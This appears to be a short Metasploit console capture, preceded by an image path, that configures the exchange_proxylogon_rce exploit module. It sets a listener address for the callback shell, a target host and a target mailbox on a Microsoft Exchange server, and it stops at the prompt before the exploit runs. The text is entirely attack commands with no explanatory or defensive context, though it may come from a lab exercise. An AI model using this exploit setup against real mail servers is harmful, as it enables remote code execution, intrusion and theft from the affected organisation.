 msf6 exploit(windows/http/exchange_proxylogon_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxylogon_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxylogon_rce) > set EMAIL manager1@ampire.corp
EMAIL => manager1@ampire.corp
msf6 exploit(windows/http/exchange_proxylogon_rce) >